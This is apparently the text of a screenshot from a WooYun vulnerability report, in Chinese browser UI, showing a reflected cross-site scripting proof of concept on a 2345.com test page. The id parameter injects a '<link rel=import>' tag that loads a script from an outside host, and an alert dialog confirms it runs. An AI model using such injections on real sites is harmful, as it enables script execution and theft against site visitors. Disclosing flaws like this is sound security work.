 xxx.2345.com/test.php?id=<link rel=import href=http://wutongyu.info/host.php> - 猎豹安全浏览器
可疑重定向 xxxx.2345.com/test.php?id=<link%20rel=import%20href=http://wutongyu.info/host.php>
百度 毒霸网址大全 热门小游戏 猎豹游戏中心 小游戏 亚马逊 热门影视 "></textare...
xxxx.2345.com/test....
xxxx.2345.com 上的网页显示：
xxxx.2345.com
确定
www.wooyun.org